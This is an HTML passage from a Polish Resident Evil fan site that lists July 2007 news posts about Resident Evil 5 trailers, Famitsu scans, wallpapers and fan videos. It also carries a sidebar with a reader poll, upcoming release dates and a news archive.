		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news2"><strong><a class="news2" style="text-decoration:none;" href="News.php?d1=2007&amp;d2=07&amp;nr=16&amp;kom=Dodaj">Tapet z Resident Evil nigdy za wiele, cz. 7</a></strong><BR><span class="news3">Środa, 18 lipca 2007, 23:51, by <a class="news4" href="mailto:weskerdl@mwrc.pl?Subject=Muzeum w Raccoon City"> WESKER-DL</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>Tym razem kilka tapet zasila również dział związany z filmem Resident Evil, a dodam jeszcze że niedługo powstanie dział tapet z Resident Evil: Apocalypse oraz Resident Evil: Deadly Silence, także do zobaczenia w kolejnej aktualizacji<BR><BR>Resident... <a class="glowny" href="News.php?d1=2007&amp;d2=07&amp;nr=16&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 0</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news1"><strong><a class="news1" style="text-decoration:none;" href="News.php?d1=2007&amp;d2=07&amp;nr=17&amp;kom=Dodaj">Nowe wieści dotyczace Resident Evil 5</a></strong><BR><span class="news3">Czwartek, 19 lipca 2007, 01:32, by <a class="news4" href="mailto:weskerdl@mwrc.pl?Subject=Muzeum w Raccoon City"> WESKER-DL</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>Coraz więcej informacji pojawia się odnośnie Resident Evil 5. <a class="glowny" href="News.php?d1=2007&amp;d2=07&amp;nr=17&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 6</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news1"><strong><a class="news1" style="text-decoration:none;" href="News.php?d1=2007&amp;d2=07&amp;nr=18&amp;kom=Dodaj">Skany z Famitsu</a></strong><BR><span class="news3">Piątek, 20 lipca 2007, 10:17, by <a class="news4" href="mailto:mr_zombie@wp.pl?Subject=Muzeum w Raccoon City"> Mr_Zombie</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>Do ukazania się dłuższego trailera Resident Evil 5 pozostało jeszcze 6 dni. Już dziś można jednak zobaczyć filmik prezentujący... zeskanowane strony z artykułu o Resident Evil 5 z Famitsu. <a class="glowny" href="News.php?d1=2007&amp;d2=07&amp;nr=18&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 5</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news1"><strong><a class="news1" style="text-decoration:none;" href="News.php?d1=2007&amp;d2=07&amp;nr=19&amp;kom=Dodaj">Skany z Famitsu, tłumaczenie</a></strong><BR><span class="news3">Piątek, 20 lipca 2007, 16:30, by <a class="news4" href="mailto:weskerdl@mwrc.pl?Subject=Muzeum w Raccoon City"> WESKER-DL</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR><BR>Czyli przetłumaczone wszystkie strony skanów z magazynu Famitsu. <a class="glowny" href="News.php?d1=2007&amp;d2=07&amp;nr=19&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 3</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news2"><strong><a class="news2" style="text-decoration:none;" href="News.php?d1=2007&amp;d2=07&amp;nr=20&amp;kom=Dodaj">Tapet z Resident Evil nigdy za wiele, cz. 8</a></strong><BR><span class="news3">Piątek, 20 lipca 2007, 16:34, by <a class="news4" href="mailto:weskerdl@mwrc.pl?Subject=Muzeum w Raccoon City"> WESKER-DL</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>Zgodnie z obietnicą powstały już poddziały Resident Evil: Deadly Silence oraz Resident Evil: Apocalypse do których przed chwilą trafiły świeże tapetki. <a class="glowny" href="News.php?d1=2007&amp;d2=07&amp;nr=20&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 0</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news2"><strong><a class="news2" style="text-decoration:none;" href="News.php?d1=2007&amp;d2=07&amp;nr=21&amp;kom=Dodaj">Multimedia na weekend, cz. 11</a></strong><BR><span class="news3">Piątek, 20 lipca 2007, 20:26, by <a class="news4" href="mailto:migoo@mwrc.pl?Subject=Muzeum w Raccoon City"> MiGoo</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>Witam w piątkowy wieczór. <a class="glowny" href="News.php?d1=2007&amp;d2=07&amp;nr=21&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 0</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news2"><strong><a class="news2" style="text-decoration:none;" href="News.php?d1=2007&amp;d2=07&amp;nr=22&amp;kom=Dodaj">Resident Evil Zero i Resident Evil 4: Wii Edition</a></strong><BR><span class="news3">Niedziela, 22 lipca 2007, 21:59, by <a class="news4" href="mailto:migoo@mwrc.pl?Subject=Muzeum w Raccoon City"> MiGoo</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>W końcu aktualizacja! Ciężko było to wszystko poskładać (ciągle coś wyskakiwało, kiedy tylko chciałem zrobić aktualizację), ale dziś się nareszcie udało :) Ilościowo może zabrzmieć, że za dużo nowych rzeczy nie ma, ale jak zobaczycie na treść, to... <a class="glowny" href="News.php?d1=2007&amp;d2=07&amp;nr=22&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 0</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news1"><strong><a class="news1" style="text-decoration:none;" href="News.php?d1=2007&amp;d2=07&amp;nr=23&amp;kom=Dodaj">EVIL TV odcinek nr. 4 już zmierza</a></strong><BR><span class="news3">Poniedziałek, 23 lipca 2007, 10:16, by <a class="news4" href="mailto:weskerdl@mwrc.pl?Subject=Muzeum w Raccoon City"> WESKER-DL</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>W kolejnym odcinku Evil TV:<BR><BR>- Newsy na temat Resident Evil: UC oraz Resident Evil 5<BR><BR>- Recenzja Resident Evil 4 Wii Edition<BR><BR>- Opisy Broni z Resident Evil:0 oraz Rebirth'a <BR><BR>- Dokładna relacja Resident Evil 4 Wii Edition +... <a class="glowny" href="News.php?d1=2007&amp;d2=07&amp;nr=23&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 0</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news1"><strong><a class="news1" style="text-decoration:none;" href="News.php?d1=2007&amp;d2=07&amp;nr=24&amp;kom=Dodaj">Nowy trailer z Resident Evil 5!</a></strong><BR><span class="news3">Czwartek, 26 lipca 2007, 13:07, by <a class="news4" href="mailto:migoo@mwrc.pl?Subject=Muzeum w Raccoon City"> MiGoo</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>Tak jak M$ obiecał, dziś na XBL Marketplace pojawił się nowy, dłuższy trailer z Resident Evil 5. <a class="glowny" href="News.php?d1=2007&amp;d2=07&amp;nr=24&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 5</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news2"><strong><a class="news2" style="text-decoration:none;" href="News.php?d1=2007&amp;d2=07&amp;nr=25&amp;kom=Dodaj">Multimedia na weekend - Wydanie specjalne - Resident Evil 5</a></strong><BR><span class="news3">Czwartek, 26 lipca 2007, 18:18, by <a class="news4" href="mailto:migoo@mwrc.pl?Subject=Muzeum w Raccoon City"> MiGoo</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>Dzisiaj został w końcu pokazany zapowiadany na E3 nowy, długi (ponad 3 minuty), trailer z Resident Evil 5. <a class="glowny" href="News.php?d1=2007&amp;d2=07&amp;nr=25&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 2</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news2"><strong><a class="news2" style="text-decoration:none;" href="News.php?d1=2007&amp;d2=07&amp;nr=26&amp;kom=Dodaj">Tapet z Resident Evil nigdy za wiele, cz. 9</a></strong><BR><span class="news3">Piątek, 27 lipca 2007, 01:48, by <a class="news4" href="mailto:weskerdl@mwrc.pl?Subject=Muzeum w Raccoon City"> WESKER-DL</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>Tym razem trzy poddziały zostały aktualizowane, Enjoy <BR><BR>- Resident Evil: 4 (4) <BR>- Resident Evil: Apocalypse (4) <BR>- Inne... <a class="glowny" href="News.php?d1=2007&amp;d2=07&amp;nr=26&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 0</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news1"><strong><a class="news1" style="text-decoration:none;" href="News.php?d1=2007&amp;d2=07&amp;nr=27&amp;kom=Dodaj">Kinowy trailer Resident Evil: Extinction</a></strong><BR><span class="news3">Niedziela, 29 lipca 2007, 11:15, by <a class="news4" href="mailto:mr_zombie@wp.pl?Subject=Muzeum w Raccoon City"> Mr_Zombie</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>Yahoo udostępniło kinowy trailer z nadchodzącego szybkimi krokami 3 filmu Resident Evil.<BR>Mamy tam kruki, Tyranta, jeszcze więcej efektownych walk i... <a class="glowny" href="News.php?d1=2007&amp;d2=07&amp;nr=27&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 13</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news1"><strong><a class="news1" style="text-decoration:none;" href="News.php?d1=2007&amp;d2=07&amp;nr=28&amp;kom=Dodaj">Trailer Extinction - bez cenzury</a></strong><BR><span class="news3">Poniedziałek, 30 lipca 2007, 12:45, by <a class="news4" href="mailto:weskerdl@mwrc.pl?Subject=Muzeum w Raccoon City"> WESKER-DL</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>A teraz Trailer nieocenzurowany, swoją droga znacznie lepszy, zapraszam do... <a class="glowny" href="News.php?d1=2007&amp;d2=07&amp;nr=28&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 6</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news1"><strong><a class="news1" style="text-decoration:none;" href="News.php?d1=2007&amp;d2=07&amp;nr=29&amp;kom=Dodaj">EVIL TV odcinek nr. 4 </a></strong><BR><span class="news3">Poniedziałek, 30 lipca 2007, 13:39, by <a class="news4" href="mailto:weskerdl@mwrc.pl?Subject=Muzeum w Raccoon City"> WESKER-DL</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>Uff, czwarty odcinek Evil TV skończony i oddany do oglądania. <a class="glowny" href="News.php?d1=2007&amp;d2=07&amp;nr=29&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 3</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news2"><strong><a class="news2" style="text-decoration:none;" href="News.php?d1=2007&amp;d2=07&amp;nr=30&amp;kom=Dodaj">Multimedia na weekend, cz. 12</a></strong><BR><span class="news3">Poniedziałek, 30 lipca 2007, 20:02, by <a class="news4" href="mailto:migoo@mwrc.pl?Subject=Muzeum w Raccoon City"> MiGoo</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>Dzisiaj wyjątkowo troszeczkę później, ale za to filmy pierwsza klasa :) Otóż Capcom, w pocie czoła, ponagrywał dla Was sekwencje FMV i przerywniki z trzech Residentów na GameCube'a:<BR><BR>- 5 z Resident Evil Zero (w tym intro);<BR>- 3 z Resident... <a class="glowny" href="News.php?d1=2007&amp;d2=07&amp;nr=30&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 0</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
	<table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table>					      </td>
					      <td valign="top" align="center" width="148" class="komorka14">
						
<!-------- SONDA -------->

<table width="128" class="tabela2" cellspacing="0" cellpadding="0">
   <tr>
    <td class="komorka21" width="100%" height="29">
      <p align="center"><img src="Prawy_01.gif" width="120" heigh="24" alt="Sonda"></p>
    </td>
   </tr>
  <tr>
    <td class="komorka22" width="100%">
      
<form action="News.php?s=Zapisz" method="post">
<p class="prawy2">RE8 będzie pierwszą od lat częścią wydaną bez polskiej lokalizacji...<BR><BR></p><table border="0" width="100%" cellspacing="0" cellpadding="0"><tr><td width="10%" valign="center"><P class="prawy1"><input type="radio" value="1" name="co">&nbsp;</P></td><td width="90%" valign="center"><P class="prawy1">Kaszana, nie kupię gry bez lokalizacji</P></td></tr></table><table border="0" width="100%" cellspacing="0" cellpadding="0"><tr><td width="10%" valign="center"><P class="prawy1"><input type="radio" value="2" name="co">&nbsp;</P></td><td width="90%" valign="center"><P class="prawy1">Kupię i zagram, ale czuję niesmak sytuacji</P></td></tr></table><table border="0" width="100%" cellspacing="0" cellpadding="0"><tr><td width="10%" valign="center"><P class="prawy1"><input type="radio" value="3" name="co">&nbsp;</P></td><td width="90%" valign="center"><P class="prawy1">Nie zagram, nie dbają o nasz rynek, kasy ode mnie nie uraczą</P></td></tr></table><input type="hidden" name="ile" value="43"><p class="prawy2"><BR><input type="submit" name="glosuj" value="Głosuj" class="form2"><BR><BR><a class="prawy" href="News.php?s=Wyswietl" target="_top">Zobacz wyniki</a><BR>Głosów: 139</p></form>    </td>
  </tr>
</table>

<table border="0" width="123" cellspacing="0" cellpadding="0">
  <tr>
    <td width="100%">&nbsp;</td>
  </tr>
</table>

<!-------- ZAPOWIEDZI -------->

<table width="128" class="tabela2" cellspacing="0" cellpadding="0">
  <tr>
    <td class="komorka21" width="100%" height="29">
      <p align="center"><img src="Prawy_02.gif" width="120" heigh="24" alt="Zapowiedzi"></p>
    </td>
  </tr>
  <tr>
    <td class="komorka22" width="100%">
      <p class="prawy1">
        <ul class="zapowiedzi"><li>Resident Evil 4 Remake PS4, PS5<br>24/03/2023<br></li><li>Resident Evil 4 Remake XboX Series X/S<br>24/03/2023<br></li><li>Resident Evil 4 Remake PC<br>24/03/2023<br></li></ul>      </p>
    </td>
  </tr>
</table>

<table border="0" width="123" cellspacing="0" cellpadding="0">
  <tr>
    <td width="100%">&nbsp;</td>
  </tr>
</table>

<!-------- SUBSKRYPCJA -------->

<table width="128" class="tabela2" cellspacing="0" cellpadding="0">
  <tr>
    <td class="komorka21" width="100%" height="29">
      <p align="center"><img src="Prawy_04.gif" width="120" heigh="24" alt="Subskrypcja"></p>
    </td>
  </tr>
  <tr>
    <td class="komorka22" width="100%">
      <FORM METHOD="POST" ACTION="http://www.sub.4free.pl/subscribe.php3" target=_blank">
        <DIV align="center">
          <INPUT TYPE="HIDDEN" NAME="list_id" VALUE="3269">
          <INPUT TYPE="HIDDEN" NAME="uid" VALUE="30745">
          <p class="prawy2">Jeśli chcesz być<BR>powiadamiany<BR>o aktualizacjach serwisu,<BR>wpisz poniżej swój<BR>adres e-mail.<BR><BR>
            <INPUT class="form1" TYPE="TEXT" NAME="email" SIZE="10"><BR><BR>
            <SELECT class="form1" NAME="action">
              <OPTION VALUE="subscribe" selected>Wpisz na listę</OPTION>
              <OPTION VALUE="unsubscribe">Wypisz z listy</OPTION>
            </SELECT><BR><BR><BR>
            <INPUT class="form2" TYPE="SUBMIT" VALUE="Prześlij">
        </DIV>
      </FORM>
    </td>
  </tr>
</table>

<table border="0" width="123" cellspacing="0" cellpadding="0">
  <tr>
    <td width="100%">&nbsp;</td>
  </tr>
</table>


<!-------- NEWS ARCHIVE -------->

<table width="128" class="tabela2" cellspacing="0" cellpadding="0">
  <tr>
    <td class="komorka21" width="100%" height="29">
      <p align="center"><img src="Prawy_03.gif" width="120" heigh="24" alt="News Archive"></p>
    </td>
  </tr>
  <tr>
    <td class="komorka22" width="100%">
        <ul class="menu"><li><a href="News.php?r=2025&amp;m=12" title="Archiwum newsów: grudzień 2025">grudzień 2025</a></li><li><a href="News.php?r=2023&amp;m=09" title="Archiwum newsów: wrzesień 2023">wrzesień 2023</a></li><li><a href="News.php?r=2021&amp;m=06" title="Archiwum newsów: czerwiec 2021">czerwiec 2021</a></li><li><a href="News.php?r=2021&amp;m=03" title="Archiwum newsów: marzec 2021">marzec 2021</a></li><li><a href="News.php?r=2020&amp;m=04" title="Archiwum newsów: kwiecień 2020">kwiecień 2020</a></li><li><a href="News.php?r=2019&amp;m=12" title="Archiwum newsów: grudzień 2019">grudzień 2019</a></li><li><a href="News.php?r=2019&amp;m=06" title="Archiwum newsów: czerwiec 2019">czerwiec 2019</a></li><li><a href="News.php?r=2019&amp;m=03" title="Archiwum newsów: marzec 2019">marzec 2019</a></li><li><a href="News.php?r=2019&amp;m=02" title="Archiwum newsów: luty 2019">luty 2019</a></li><li><a href="News.php?r=2019&amp;m=01" title="Archiwum newsów: styczeń 2019">styczeń 2019</a></li><li><a href="News.php?r=2016&amp;m=01" title="Archiwum newsów: styczeń 2016">styczeń 2016</a></li><li><a href="News.php?r=2015&amp;m=08" title="Archiwum newsów: sierpień 2015">sierpień 2015</a></li><li><a href="News.php?r=2015&amp;m=05" title="Archiwum newsów: maj 2015">maj 2015</a></li><li><a href="News.php?r=2015&amp;m=04" title="Archiwum newsów: kwiecień 2015">kwiecień 2015</a></li><li><a href="News.php?r=2015&amp;m=03" title="Archiwum newsów: marzec 2015">marzec 2015</a></li><li><a href="News.php?r=2014&amp;m=09" title="Archiwum newsów: wrzesień 2014">wrzesień 2014</a></li><li><a href="News.php?r=2014&amp;m=01" title="Archiwum newsów: styczeń 2014">styczeń 2014</a></li><li><a href="News.php?r=2013&amp;m=12" title="Archiwum newsów: grudzień 2013">grudzień 2013</a></li><li><a href="News.php?r=2013&amp;m=08" title="Archiwum newsów: sierpień 2013">sierpień 2013</a></li><li><a href="News.php?r=2013&amp;m=05" title="Archiwum newsów: maj 2013">maj 2013</a></li><li><a href="News.php?r=2013&amp;m=04" title="Archiwum newsów: kwiecień 2013">kwiecień 2013</a></li><li><a href="News.php?r=2013&amp;m=03" title="Archiwum newsów: marzec 2013">marzec 2013</a></li><li><a href="News.php?r=2013&amp;m=02" title="Archiwum newsów: luty 2013">luty 2013</a></li><li><a href="News.php?r=2013&amp;m=01" title="Archiwum newsów: styczeń 2013">styczeń 2013</a></li><li><a href="News.php?r=2012&amp;m=12" title="Archiwum newsów: grudzień 2012">grudzień 2012</a></li><li><a href="News.php?r=2012&amp;m=11" title="Archiwum newsów: listopad 2012">listopad 2012</a></li><li><a href="News.php?r=2012&amp;m=10" title="Archiwum newsów: październik 2012">październik 2012</a></li><li><a href="News.php?r=2012&amp;m=09" title="Archiwum newsów: wrzesień 2012">wrzesień 2012</a></li><li><a href="News.php?r=2012&amp;m=08" title="Archiwum newsów: sierpień 2012">sierpień 2012</a></li><li><a href="News.php?r=2012&amp;m=07" title="Archiwum newsów: lipiec 2012">lipiec 2012</a></li><li><a href="News.php?r=2012&amp;m=06" title="Archiwum newsów: czerwiec 2012">czerwiec 2012</a></li><li><a href="News.php?r=2012&amp;m=05" title="Archiwum newsów: maj 2012">maj 2012</a></li><li><a href="News.php?r=2012&amp;m=04" title="Archiwum newsów: kwiecień 2012">kwiecień 2012</a></li><li><a href="News.php?r=2012&amp;m=03" title="Archiwum newsów: marzec 2012">marzec 2012</a></li><li><a href="News.php?r=2012&amp;m=02" title="Archiwum newsów: luty 2012">luty 2012</a></li><li><a href="News.php?r=2012&amp;m=01" title="Archiwum newsów: styczeń 2012">styczeń 2012</a></li><li><a href="News.php?r=2011&amp;m=12" title="Archiwum newsów: grudzień 2011">grudzień 2011</a></li><li><a href="News.php?r=2011&amp;m=11" title="Archiwum newsów: listopad 2011">listopad 2011</a></li><li><a href="News.php?r=2011&amp;m=10" title="Archiwum newsów: październik 2011">październik 2011</a></li><li><a href="News.php?r=2011&amp;m=09" title="Archiwum newsów: wrzesień 2011">wrzesień 2011</a></li><li><a href="News.php?r=2011&amp;m=08" title="Archiwum newsów: sierpień 2011">sierpień 2011</a></li><li><a href="News.php?r=2011&amp;m=07" title="Archiwum newsów: lipiec 2011">lipiec 2011</a></li><li><a href="News.php?r=2011&amp;m=06" title="Archiwum newsów: czerwiec 2011">czerwiec 2011</a></li><li><a href="News.php?r=2011&amp;m=05" title="Archiwum newsów: maj 2011">maj 2011</a></li><li><a href="News.php?r=2011&amp;m=04" title="Archiwum newsów: kwiecień 2011">kwiecień 2011</a></li><li><a href="News.php?r=2011&amp;m=03" title="Archiwum newsów: marzec 2011">marzec 2011</a></li><li><a href="News.php?r=2011&amp;m=02" title="Archiwum newsów: luty 2011">luty 2011</a></li><li><a href="News.php?r=2011&amp;m=01" title="Archiwum newsów: styczeń 2011">styczeń 2011</a></li><li><a href="News.php?r=2010&amp;m=12" title="Archiwum newsów: grudzień 2010">grudzień 2010</a></li><li><a href="News.php?r=2010&amp;m=11" title="Archiwum newsów: listopad 2010">listopad 2010</a></li><li><a href="News.php?r=2010&amp;m=10" title="Archiwum newsów: październik 2010">październik 2010</a></li><li><a href="News.php?r=2010&amp;m=09" title="Archiwum newsów: wrzesień 2010">wrzesień 2010</a></li><li><a href="News.php?r=2010&amp;m=08" title="Archiwum newsów: sierpień 2010">sierpień 2010</a></li><li><a href="News.php?r=2010&amp;m=07" title="Archiwum newsów: lipiec 2010">lipiec 2010</a></li><li><a href="News.php?r=2010&amp;m=06" title="Archiwum newsów: czerwiec 2010">czerwiec 2010</a></li><li><a href="News.php?r=2010&amp;m=05" title="Archiwum newsów: maj 2010">maj 2010</a></li><li><a href="News.php?r=2010&amp;m=04" title="Archiwum newsów: kwiecień 2010">kwiecień 2010</a></li><li><a href="News.php?r=2010&amp;m=03" title="Archiwum newsów: marzec 2010">marzec 2010</a></li><li><a href="News.php?r=2010&amp;m=02" title="Archiwum newsów: luty 2010">luty 2010</a></li><li><a href="News.php?r=2010&amp;m=01" title="Archiwum newsów: styczeń 2010">styczeń 2010</a></li><li><a href="News.php?r=2009&amp;m=12" title="Archiwum newsów: grudzień 2009">grudzień 2009</a></li><li><a href="News.php?r=2009&amp;m=11" title="Archiwum newsów: listopad 2009">listopad 2009</a></li><li><a href="News.php?r=2009&amp;m=10" title="Archiwum newsów: październik 2009">październik 2009</a></li><li><a href="News.php?r=2009&amp;m=09" title="Archiwum newsów: wrzesień 2009">wrzesień 2009</a></li><li><a href="News.php?r=2009&amp;m=08" title="Archiwum newsów: sierpień 2009">sierpień 2009</a></li><li><a href="News.php?r=2009&amp;m=07" title="Archiwum newsów: lipiec 2009">lipiec 2009</a></li><li><a href="News.php?r=2009&amp;m=06" title="Archiwum newsów: czerwiec 2009">czerwiec 2009</a></li><li><a href="News.php?r=2009&amp;m=05" title="Archiwum newsów: maj 2009">maj 2009</a></li><li><a href="News.php?r=2009&amp;m=04" title="Archiwum newsów: kwiecień 2009">kwiecień 2009</a></li><li><a href="News.php?r=2009&amp;m=03" title="Archiwum newsów: marzec 2009">marzec 2009</a></li><li><a href="News.php?r=2009&amp;m=02" title="Archiwum newsów: luty 2009">luty 2009</a></li><li><a href="News.php?r=2009&amp;m=01" title="Archiwum newsów: styczeń 2009">styczeń 2009</a></li><li><a href="News.php?r=2008&amp;m=12" title="Archiwum newsów: grudzień 2008">grudzień 2008</a></li><li><a href="News.php?r=2008&amp;m=11" title="Archiwum newsów: listopad 2008">listopad 2008</a></li><li><a href="News.php?r=2008&amp;m=09" title="Archiwum newsów: wrzesień 2008">wrzesień 2008</a></li><li><a href="News.php?r=2008&amp;m=08" title="Archiwum newsów: sierpień 2008">sierpień 2008</a></li><li><a href="News.php?r=2008&amp;m=07" title="Archiwum newsów: lipiec 